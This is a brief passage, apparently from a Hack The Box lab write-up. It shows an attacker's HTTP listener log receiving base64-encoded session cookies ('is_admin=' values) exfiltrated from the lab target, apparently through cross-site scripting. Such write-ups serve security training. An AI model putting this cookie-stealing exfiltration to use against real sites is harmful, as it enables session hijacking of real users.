 ┌──(root㉿kali)-[~/HTB/linux/headless]
└─# webserv
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.14.3 - - [18/Jul/2024 17:03:03] "GET /?cookie=aXNfYWRtaW49SW5WelpYSWkudUFsbVhsVHZtOHZ5aWhqTmFQRFdudkJfWmZz HTTP/1.1" 200 -
10.10.11.8 - - [18/Jul/2024 17:03:45] "GET /?cookie=aXNfYWRtaW49SW1Ga2JXbHVJZy5kbXpEa1pORW02Q0swb3lMMWZiTS1TblhwSDA= HTTP/1.1" 200 -
10.10.14.3 - - [18/Jul/2024 17:04:17] "GET /?cookie=aXNfYWRtaW49SW5WelpYSWkudUFsbVhsVHZtOHZ5aWhqTmFQRFdudkJfWmZz HTTP/1.1" 200 -
10.10.11.8 - - [18/Jul/2024 17:04:49] "GET /?cookie=aXNfYWRtaW49SW1Ga2JXbHVJZy5kbXpEa1pORW02Q0swb3lMMWZiTS1TblhwSDA= HTTP/1.1" 200 -